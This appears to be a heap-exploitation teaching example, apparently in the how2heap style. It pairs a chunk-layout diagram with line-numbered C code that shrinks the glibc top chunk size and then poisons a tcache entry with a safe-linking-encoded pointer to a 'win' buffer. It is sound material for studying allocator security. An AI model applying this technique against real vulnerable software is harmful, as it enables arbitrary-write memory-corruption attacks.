 tcache[2]
&top_chunk1->fd
prev_size
0x21
fd
bk
prev_size
0xcf1
fd
....
top_chunk1
prev_size
top_size_ptr
0x41
....
prev_size
0x11
prev_size
0x11
....
chunk(heap_ptr)
prev_size
0xfa1
heap_ptr
fd
....
top_chunk
prev_size
&heap_ptr[(SIZE_3/SIZE_SZ)+1]
0x61
....
fencepost1
prev_size
0x11
fencepost2
prev_size
0x11
....
size = 0x41
size = 0x11
size = 0x11
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);